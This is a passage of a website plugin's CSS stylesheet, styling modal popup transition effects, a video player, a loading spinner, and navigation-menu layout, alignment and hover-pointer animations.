	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-15 .uael-content {
	-webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
	transform: translateZ(0px) translateX(0%) rotateY(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 17:  Slide in from bottom with perspective on container */
.uael-show.uael-effect-17 ~ .container {
	height: 100%;
	overflow: hidden;
	-webkit-transition: -webkit-transform 0.3s;
	transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	transition: transform 0.3s, -webkit-transform 0.3s;
}

.uael-show.uael-effect-17 ~ .container,
.uael-show.uael-effect-17 ~ .uael-overlay  {
	-webkit-transform: rotateX(-2deg);
	transform: rotateX(-2deg);
	-webkit-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.uael-effect-17 .uael-content {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transform: translateY(200%);
	-ms-transform: translateY(200%);
	transform: translateY(200%);
}

.uael-show.uael-effect-17 .uael-content {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition: all 0.3s 0.2s;
	transition: all 0.3s 0.2s;
}

/* Effect 18:  Slide from right with perspective on container */
.uael-show.uael-effect-18 ~ .container {
	height: 100%;
	overflow: hidden;
}

.uael-show.uael-effect-18 ~ .uael-overlay {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.uael-show.uael-effect-18 ~ .container,
.uael-show.uael-effect-18 ~ .uael-overlay {
	-webkit-transform-style: preserve-3d;
	-webkit-transform-origin: 0% 50%;
	-webkit-animation: rotateRightSideFirst 0.5s forwards ease-in;
	-moz-transform-style: preserve-3d;
	-moz-transform-origin: 0% 50%;
	-moz-animation: rotateRightSideFirst 0.5s forwards ease-in;
	transform-style: preserve-3d;
	-ms-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	animation: rotateRightSideFirst 0.5s forwards ease-in;
}

@-webkit-keyframes rotateRightSideFirst {
	50% { -webkit-transform: translateZ(-50px) rotateY(5deg); -webkit-animation-timing-function: ease-out; }
	100% { -webkit-transform: translateZ(-200px); }
}

@keyframes rotateRightSideFirst {
	50% { -webkit-transform: translateZ(-50px) rotateY(5deg); transform: translateZ(-50px) rotateY(5deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
	100% { -webkit-transform: translateZ(-200px); transform: translateZ(-200px); }
}

.uael-effect-18 .uael-content {
	-webkit-transform: translateX(200%);
	-ms-transform: translateX(200%);
	transform: translateX(200%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-18 .uael-content {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition: all 0.5s 0.1s;
	transition: all 0.5s 0.1s;
}

/* Effect 19:  Slip in from the top with perspective on container */
.uael-show.uael-effect-19 ~ .container {
	height: 100%;
	overflow: hidden;
}

.uael-show.uael-effect-19 ~ .uael-overlay {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.uael-show.uael-effect-19 ~ .container,
.uael-show.uael-effect-19 ~ .uael-overlay {
	-webkit-transform-style: preserve-3d;
	-webkit-transform-origin: 50% 100%;
	-webkit-animation: OpenTop 0.5s forwards ease-in;
	-moz-transform-style: preserve-3d;
	-moz-transform-origin: 50% 100%;
	-moz-animation: OpenTop 0.5s forwards ease-in;
	transform-style: preserve-3d;
	-ms-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	animation: OpenTop 0.5s forwards ease-in;
}

@-webkit-keyframes OpenTop {
	50% {
		-webkit-transform: rotateX(10deg);
		-webkit-animation-timing-function: ease-out;
	}
}

@keyframes OpenTop {
	50% {
		-webkit-transform: rotateX(10deg);
				transform: rotateX(10deg);
		-webkit-animation-timing-function: ease-out;
				animation-timing-function: ease-out;
	}
}

.uael-effect-19 .uael-content {
	-webkit-transform: translateY(-200%);
	-ms-transform: translateY(-200%);
	transform: translateY(-200%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-19 .uael-content {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition: all 0.5s 0.1s;
	transition: all 0.5s 0.1s;
}

/* IE Fix */
.internet-explorer .uael-modal-close {
	position: absolute;
}

.internet-explorer .uael-close-custom-top-left,
.internet-explorer .uael-close-custom-top-right {
	position: fixed;
}

.uael-video-player {
	position: relative;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	background: #000;
}

.uael-video-player iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	background: transparent;
}

.uael-video-player img {
	bottom: 0;
	display: block;
	left: 0;
	margin: auto;
	max-width: 100%;
	width: 100%;
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	height: auto;
	cursor: pointer;
	-webkit-transition: .4s all;
	transition: .4s all;
}

.uael-video-player .play {
	height: 72px;
	width: 72px;
	left: 50%;
	top: 50%;
	position: absolute;
	cursor: pointer;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
}

/* Loader */
.uael-modal-content-data {
	position: relative;
}
.uael-loader {
    display: block;
    margin: 0 auto;
    min-height: 48px;
    line-height: 48px;
    width: 48px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.uael-loader::before {
    content: "";
    background: none !important;
    width: 48px;
    height: 48px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: uael-if-spin 575ms infinite linear;
    animation: uael-if-spin 575ms infinite linear;
}
.uael-modal-iframe .uael-modal-content-data {
	overflow: auto; 
	-webkit-overflow-scrolling:touch;
}

@keyframes uael-if-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes uael-if-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@media (min-width: 1025px) {
	.uael-modal-parent-wrapper.uael-modal-hide-desktop {
	    display: none;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	.uael-modal-parent-wrapper.uael-modal-hide-tablet {
	    display: none;
	}
}
@media (max-width: 767px) {
	.uael-modal-parent-wrapper.uael-modal-hide-phone {
	    display: none;
	}
}
/* Modal Popup ends */
ul.uael-nav-menu,
.uael-nav-menu li,
.uael-nav-menu ul {
	list-style: none !important;
	margin: 0;
	padding: 0;
}

.uael-nav-menu li.menu-item,
.uael-nav-menu .menu-item-has-children-container {
	position: relative;
}
.uael-flyout-container .uael-nav-menu li.menu-item {
	position: relative;
	background: unset;
}

.uael-nav-menu .sub-menu li.menu-item {
	position: relative;
	background: inherit;
}

div.uael-nav-menu,
.elementor-widget-uael-nav-menu .elementor-widget-container,
.uael-nav-menu__layout-horizontal,
.uael-nav-menu__layout-horizontal .uael-nav-menu,
.uael-nav-menu a.uael-menu-item,
.uael-nav-menu a.uael-sub-menu-item,
.uael-nav-menu__toggle {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
div.uael-nav-menu,
.elementor-widget-uael-nav-menu .elementor-widget-container {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.uael-nav-menu .parent-has-no-child .uael-menu-toggle,
.uael-layout-horizontal .uael-nav-menu__toggle,
.uael-layout-vertical .uael-nav-menu__toggle {
	display: none;
}
.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-menu,
.uael-submenu-open-hover .uael-layout-vertical .uael-nav-menu .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 16;
	visibility: hidden;
	opacity: 0;
	text-align: left;
}
.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-menu,
.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children.focus > .sub-menu {
	-webkit-transition: none;
	transition: none;
}

.uael-nav-menu__theme-icon-yes button.sub-menu-toggle {
	display: none;
}

.uael-submenu-open-hover .uael-layout-vertical .uael-nav-menu .sub-menu {
	-webkit-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:focus > .sub-menu,
.uael-active-menu + .uael-nav-menu__layout-expandible {
	visibility: visible;
	opacity: 1;
}

.uael-submenu-open-click .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
.uael-nav-menu__layout-expandible,
.uael-nav-menu__layout-expandible .sub-menu,
.uael-layout-horizontal .uael-nav-menu__toggle,
.uael-layout-vertical .uael-nav-menu__toggle {
	visibility: hidden;
	opacity: 0;
}

.uael-nav-menu .menu-item-has-children .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 9999;
	visibility: hidden;
	opacity: 0;
}

.uael-flyout-container .uael-nav-menu .menu-item-has-children .menu-item-has-children .sub-menu {
	top: 0;
	left: 0;
}

.uael-nav-menu .menu-item-has-children .menu-item-has-children .sub-menu {
	top: 0;
	left: 100%;
}

.uael-nav-menu:before,
.uael-nav-menu:after {
	content: '';
	display: table;
	clear: both;
}


/* Alignemnt CSS */
.uael-nav-menu__align-right .uael-nav-menu {
  margin-left: auto;
}

.uael-nav-menu__align-right .uael-nav-menu,
.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li a.uael-menu-item,
.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li a.uael-sub-menu-item {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          -webkit-justify-content: flex-end;
          -moz-box-pack: end;
          justify-content: flex-end; }

.uael-nav-menu__align-left .uael-nav-menu {
  margin-right: auto;
}

.uael-nav-menu__align-left .uael-nav-menu,
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li a.uael-menu-item,
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li a.uael-sub-menu-item {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          -webkit-justify-content: flex-start;
          -moz-box-pack: start;
          justify-content: flex-start; }

.uael-nav-menu__align-center .uael-nav-menu {
  margin-left: auto;
  margin-right: auto;
}

.uael-nav-menu__align-center .uael-nav-menu,
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li a.uael-menu-item,
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li a.uael-sub-menu-item,
.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          -webkit-justify-content: center;
          -moz-box-pack: center;
          justify-content: center; }

.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu {
	width: 100%;
}
  .uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li.menu-item {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            -webkit-flex-grow: 1;
            -moz-box-flex: 1;
            flex-grow: 1; }

/* Alignment CSS ends */

.uael-active-menu + nav li:not(:last-child) a.uael-menu-item,
.uael-active-menu + nav li:not(:last-child) a.uael-sub-menu-item {
	border-bottom-width: 0;
}

/*  Horizontal Menu */

.uael-nav-menu a.uael-menu-item,
.uael-nav-menu a.uael-sub-menu-item {
	line-height: 1;
	text-decoration: none;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.uael-nav-menu a.uael-menu-item:hover,
.uael-nav-menu a.uael-sub-menu-item:hover {
	text-decoration: none;
}

.uael-nav-menu .sub-menu {
	min-width: 220px;
	margin: 0;
	z-index: 9999;
}

.uael-nav-menu__layout-horizontal {
	font-size: 0;
}

.uael-nav-menu__layout-horizontal li.menu-item,
.uael-nav-menu__layout-horizontal > li.menu-item {
	font-size: medium;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-menu{
	-webkit-box-shadow: 0 4px 10px -2px rgba(0, 0, 0, 0.1);
	box-shadow: 0 4px 10px -2px rgba(0, 0, 0, 0.1);
}

/* Icons CSS */
.uael-submenu-icon-arrow .uael-nav-menu .parent-has-child .sub-arrow i:before {
	content: '';
}
.uael-submenu-icon-classic .uael-nav-menu .parent-has-child .sub-arrow i:before {
	content: '';
}
.uael-submenu-icon-plus .uael-nav-menu .parent-has-child .sub-arrow i:before {
	content: '+';
}
.uael-submenu-icon-none .uael-nav-menu .parent-has-child .sub-arrow {
	display: none;
}

.uael-submenu-icon-arrow .uael-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before,
.uael-link-redirect-self_link.uael-submenu-icon-arrow .uael-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
	content: '';
}
.uael-submenu-icon-plus .uael-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before,
.uael-link-redirect-self_link.uael-submenu-icon-plus .uael-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
	content: '-';
}
.uael-submenu-icon-classic .uael-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before,
.uael-link-redirect-self_link.uael-submenu-icon-classic .uael-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
	content: '';
}

.rtl .uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.rtl .uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before {
	content: ''
}

.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before {
	content: ''
}
/* Icon CSS ends */

.uael-nav-menu-icon {
	/*padding: 0.35em;*/
	border: 0 solid;
}

.uael-nav-menu-icon svg {
	width: 25px;
	height: 25px;
	line-height: 25px;
	font-size: 25px;
}

.uael-nav-menu-icon i:focus,
.uael-has-submenu-container a.uael-menu-item:focus,
.uael-has-submenu-container a.uael-sub-menu-item:focus,
.uael-nav-menu .menu-item-has-children:focus,
.uael-nav-menu .menu-item-has-children .sub-menu:focus,
.uael-nav-menu .menu-item-has-children-container:focus {
	outline: 0;
}

.uael-nav-menu__layout-expandible .sub-menu,
.uael-nav-menu__layout-vertical .sub-menu,
.uael-flyout-wrapper .sub-menu {
	position: relative;
	height: 0;
}

.uael-nav-menu__submenu-arrow .uael-menu-toggle:before,
.uael-nav-menu__submenu-plus .uael-menu-toggle:before,
.uael-nav-menu__submenu-classic .uael-menu-toggle:before {
	font-family: 'Font Awesome 5 Free';
	z-index: 1;
	font-size: inherit;
	font-weight: inherit;
	line-height: 0;
}

.uael-menu-item-center .uael-nav-menu li a.uael-menu-item,
.uael-menu-item-center .uael-nav-menu li a.uael-sub-menu-item,
.uael-nav-menu__submenu-none .uael-nav-menu li a.uael-menu-item,
.uael-nav-menu__submenu-none .uael-nav-menu li a.uael-sub-menu-item {
	margin-right: 0px;
}

.uael-nav-menu__toggle-icon:before {
	content: '\f0c9';
	font-family: 'fontAwesome';
	z-index: 1;
	font-size: 24px;
	font-weight: inherit;
	font-style: normal;
	line-height: 0;
}

.uael-active-menu .uael-nav-menu__toggle-icon:before {
	content: '\f00d';
}

.uael-nav-menu__layout-expandible {
	-webkit-transition-property: display;
	transition-property: display;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-timing-function: cubic-bezier( 0, 1, 0.5, 1 );
	transition-timing-function: cubic-bezier( 0, 1, 0.5, 1 );
}

.uael-active-menu + .uael-nav-menu__layout-expandible {
	height: auto;
}

.uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-expandible,
.uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal,
.uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-vertical {
	position: absolute;
	top: 100%;
}

.uael-nav-menu__layout-expandible .menu-item-has-children .menu-item-has-children .sub-menu,
.uael-nav-menu__layout-vertical .menu-item-has-children .menu-item-has-children .sub-menu {
	top: 0;
	left: 0;
}

.uael-layout-expandible nav {
	height: 0;
}

.uael-nav-sub-menu-icon, .uael-nav-menu__icon {
	display: inline-block;
	line-height: 1;
}

.uael-nav-menu__toggle {
	font-size: 22px;
	cursor: pointer;
	border: 0 solid;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #494c4f;
	position: relative;
}

.uael-nav-menu__toggle-icon {
	display: inline-block;
	font-size: inherit;
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	line-height: 1;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-nav-menu .sub-arrow {
	font-size: 14px;
    line-height: 1;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    margin-top: -10px;
    margin-bottom: -10px;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-arrow {
	margin-left: 10px;
}

.uael-nav-menu__layout-vertical .uael-nav-menu .sub-arrow,
.uael-layout-expandible .sub-arrow,
.uael-flyout-wrapper .sub-arrow
{
	padding: 10px;
}

.uael-nav-menu .child-item,
.uael-nav-menu__layout-vertical .uael-nav-menu .child-item {
	font-size: 14px;
    line-height: 1;
    padding: 10px 0 10px 10px;
    margin-top: -10px;
    margin-bottom: -10px;
    position: absolute;
    right: 0;
    margin-right: 20px;
}
.uael-nav-menu-icon {
	display: inline-block;
	line-height: 1;
	text-align: center;
}

.uael-nav-menu__layout-expandible .saved-content,
.uael-nav-menu__layout-expandible .sub-menu,
.uael-nav-menu__layout-expandible .child,
.uael-nav-menu__layout-vertical .saved-content,
.uael-nav-menu__layout-vertical .sub-menu,
.uael-nav-menu__layout-vertical .child,
.uael-flyout-container .saved-content,
.uael-flyout-container .sub-menu,
.uael-flyout-container .child {
	left: 0 !important;
	width: 100% !important;
}

.uael-flyout-container .uael-nav-menu .sub-menu {
	background: unset;
}

.uael-nav-menu__layout-vertical .uael-menu-toggle:hover,
.uael-nav-menu__layout-expandible .uael-menu-toggle:hover,
.uael-flyout-wrapper .uael-menu-toggle:hover {
	border:1px dotted;
}

.uael-nav-menu__layout-vertical .uael-menu-toggle,
.uael-nav-menu__layout-expandible .uael-menu-toggle,
.uael-flyout-wrapper .uael-menu-toggle {
	border:1px dotted transparent;
}

/* Common Animation CSS */

.uael-nav-menu .menu-item a:before,
.uael-nav-menu .menu-item a:after {
  display: block;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1);
		  transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1); }

.uael-nav-menu .menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-nav-menu .menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
  opacity: 0; }

.uael-pointer__double-line.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after,.uael-pointer__double-line.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after {
 opacity:1;
}

.uael-nav-menu .menu-item a.uael-menu-item:hover:before,
.uael-nav-menu .menu-item a.uael-menu-item:hover:after,
.uael-nav-menu .menu-item a.uael-menu-item:focus:before,
.uael-nav-menu .menu-item a.uael-menu-item:focus:after,
.uael-nav-menu .menu-item a.uael-menu-item.highlighted:before,
.uael-nav-menu .menu-item a.uael-menu-item.highlighted:after,
.uael-nav-menu .current-menu-item:before,
.uael-nav-menu .current-menu-item:after {
  -webkit-transform: scale(1);
	  -ms-transform: scale(1);
		  transform: scale(1);
}

/* Double Line / Underline / Overline Style */

.uael-pointer__double-line .menu-item.parent a.uael-menu-item:before, .uael-pointer__double-line .menu-item.parent a.uael-menu-item:after, .uael-pointer__underline .menu-item.parent a.uael-menu-item:before, .uael-pointer__underline .menu-item.parent a.uael-menu-item:after, .uael-pointer__overline .menu-item.parent a.uael-menu-item:before, .uael-pointer__overline .menu-item.parent a.uael-menu-item:after {
	height: 3px;
	width: 100%;
	left: 0;
	background-color: #55595c;
	z-index: 2;
}

.uael-pointer__double-line.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__double-line.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	height: 0;
	width: 0;
	left: 50%;
}

.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	top: 10px;
}

.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	bottom: 10px;
}

.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	top: -10px;
}

.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	bottom: -10px;
}

.uael-pointer__double-line.uael-animation__none, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item, .uael-pointer__underline.uael-animation__none, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item, .uael-pointer__overline.uael-animation__none, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__double-line.uael-animation__none:before, .uael-pointer__double-line.uael-animation__none:after, .uael-pointer__double-line.uael-animation__none:hover, .uael-pointer__double-line.uael-animation__none:focus, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:focus, .uael-pointer__underline.uael-animation__none:before, .uael-pointer__underline.uael-animation__none:after, .uael-pointer__underline.uael-animation__none:hover, .uael-pointer__underline.uael-animation__none:focus, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:focus, .uael-pointer__overline.uael-animation__none:before, .uael-pointer__overline.uael-animation__none:after, .uael-pointer__overline.uael-animation__none:hover, .uael-pointer__overline.uael-animation__none:focus, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__double-line .menu-item.parent a.uael-menu-item:before, .uael-pointer__overline .menu-item.parent a.uael-menu-item:before {
	content: '';
	top: 0;
}

.uael-pointer__double-line.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	width: 10px;
	left: -20px;
}

.uael-pointer__double-line .menu-item.parent a.uael-menu-item:after, .uael-pointer__underline .menu-item.parent a.uael-menu-item:after {
	content: '';
	bottom: 0;
}

.uael-pointer__double-line.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	width: 10px;
	left: -webkit-calc( 100% + 20px);
	left: calc( 100% + 20px);
}

/* Framed Style */

.uael-pointer__framed .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed .menu-item.parent a.uael-menu-item:after {
	background: transparent;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	border: 3px solid #55595c;
}

.uael-pointer__framed .menu-item.parent a.uael-menu-item:before {
	content: '';
}

.uael-pointer__framed.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	-webkit-transform: scale(0.75);
	-ms-transform: scale(0.75);
	transform: scale(0.75);
}

.uael-pointer__framed.uael-animation__shrink .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	-webkit-transform: scale(1.25);
	-ms-transform: scale(1.25);
	transform: scale(1.25);
}

.uael-pointer__framed.uael-animation__grow .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__shrink .menu-item.parent a.uael-menu-item:before {
	-webkit-transition: opacity 0.2s, -webkit-transform 0.4s;
	transition: opacity 0.2s, -webkit-transform 0.4s;
	transition: opacity 0.2s, transform 0.4s;
	transition: opacity 0.2s, transform 0.4s, -webkit-transform 0.4s;
}

